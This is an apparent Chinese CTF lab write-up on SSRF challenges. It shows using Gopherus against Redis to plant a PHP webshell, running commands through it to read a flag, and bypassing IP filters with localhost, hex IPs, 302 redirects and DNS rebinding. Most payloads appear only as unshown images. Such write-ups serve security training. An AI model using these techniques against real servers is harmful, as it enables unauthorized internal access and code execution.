



在根目录找到flag

打开就能看见



Redis协议

先开启题目







步骤一:使用Gopherus工具生成payload:

执行命令

python2 gopherus.py --exploit redis

他问我们想干什么:写PHPShell

然后回车,自己写一句话GET型木马

生成的payload:



步骤二: 将生成的payload再进行第二次编码即可…访问上传…



步骤三:查看shell.php安好没



在shell.php里get传参写入命令

找到文件名后cat 查看内容找到结果





URL Bypass



数字IP Bypass

ban了127和127.可以以localhost,或者16进制





302跳转 Bypass



DNS重绑定 Bypass

利用思路

对于用户请求的URL参数,首先服务器端会对其进行DNS解析,然后对于DNS服务器返回的IP地址进行判断,如果在黑名单中,就pass掉。但是在整个过程中,第一次去请求DNS服务进行域名解析到第二次服务端去请求URL之间存在一个时间差,利用这个时间差,我们可以进行DNS 重绑定攻击。我们利用DNS Rebinding技术,在第一次校验IP的时候返回一个合法的P,在真实发起请求的时候,返回我们真正想要访问的内网IP即可。



步骤一:在解析网站上获取解析到内网IP的域名并作访问即可获取其Flag

再题目附件里有这个网站

复制下生成的到网址后面跟flag.php即可绕过

798

798

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?